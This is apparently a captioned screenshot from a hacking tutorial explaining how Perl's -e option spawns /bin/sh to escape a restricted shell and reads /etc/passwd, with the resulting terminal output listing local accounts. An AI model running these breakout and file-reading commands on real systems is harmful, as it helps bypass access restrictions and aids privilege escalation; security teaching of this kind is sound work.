 Help in restricted shell environment: A user can use -e option to break out from restricted environments
by spawning an interactive system shell and it plays an especial role in privilege escalation. By the help
of this, we can also run any command in a restricted environment. Suppose in our case here I'm using this
option to run tail command for displaying last few lines of /etc/passwd file.
1 perl -e 'exec "/bin/sh";'
2 perl -e 'exec "tail /etc/passwd";'
raj@HackingArticles:~$ perl -e 'exec "/bin/sh";'
$ id
uid=1002(raj) gid=1002(raj) groups=1002(raj),27(sudo)
$ exit
WWW.HACKINGARTICLES.IN
raj@HackingArticles:~$ perl -e 'exec "tail /etc/passwd";'
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/n
ologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
komal:x:1000:1000:admin,,,:/home/komal:/bin/bash
demo:x:1001:1001:,,,:/home/demo:/bin/bash
raj:x:1002:1002:,,,:/home/raj:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
user1:x:1003:1003:,,,:/home/user1:/bin/bash